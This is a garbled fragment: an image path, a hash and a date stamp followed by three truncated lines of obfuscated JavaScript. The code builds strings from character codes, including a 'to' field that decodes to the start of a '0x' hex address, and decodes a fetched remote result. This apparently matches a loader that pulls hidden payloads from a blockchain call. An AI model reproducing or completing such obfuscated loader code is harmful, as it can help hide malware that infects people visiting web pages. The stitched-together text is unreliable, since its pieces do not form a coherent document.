
91a56e8f5afecdc2012cad13ba65bb31
📆 Last updated: 2026-04-21
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro